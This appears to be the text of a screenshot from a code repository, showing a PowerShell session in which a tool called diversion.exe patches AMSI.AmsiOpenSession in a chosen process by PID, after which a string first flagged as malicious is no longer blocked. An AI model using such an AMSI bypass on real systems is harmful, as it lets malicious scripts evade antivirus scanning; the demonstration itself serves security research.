 Windows PowerShell
PS C:\Users\tester> .\diversion.exe
  -pid int
        PID of the process to inject into

You must provide a PID to inject into
PS C:\Users\tester> [System.Diagnostics.Process]::GetCurrentProcess().Id
3184
PS C:\Users\tester> AmsiUtils
At line:1 char:1
+ AmsiUtils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\tester> .\diversion.exe -pid 3184
Successfully patched AMSI.AmsiOpenSession in remote process with PID: 3184
PS C:\Users\tester> AmsiUtils
AmsiUtils : The term 'AmsiUtils' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ AmsiUtils
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (AmsiUtils:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\Users\tester>